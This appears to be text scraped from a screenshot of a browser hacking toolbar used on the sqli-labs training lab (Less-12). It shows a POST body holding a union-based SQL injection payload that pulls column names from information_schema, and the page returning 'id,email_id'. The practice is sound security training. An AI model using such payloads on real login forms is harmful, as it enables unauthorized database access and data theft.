 form mode
close
url decode
url encode
quote
unquote
base64
unbase64
hex
unhex
Load
http://192.168.137.130/sqli-labs/Less-12/
GET/POST
HEADER
post body:
uname=1&passwd=1") union select 1,group_concat(column_name) from
information_schema.columns where table_name='emails'#
POST
Username :
Password :
Submit
Your Login name:1
Your Password:id,email_id